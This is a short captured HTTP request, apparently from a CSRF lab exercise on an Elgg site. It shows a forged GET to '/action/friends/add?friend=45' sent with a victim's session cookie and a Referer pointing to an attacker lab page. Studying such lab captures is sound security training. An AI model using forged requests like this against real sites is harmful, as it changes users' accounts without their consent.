 moz-extension://522825a7-78b8-411a-b618-07d24f618c6e - HTTP Header Live Sub - Mozilla Firefox
GET http://www.csrflabelgg.com/action/friends/add?friend=45
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/get_csrf.html
Cookie: Elgg=nvkqmn1t9hnuejmurp5a5ccdb6
Connection: keep-alive
Send Content-Length:0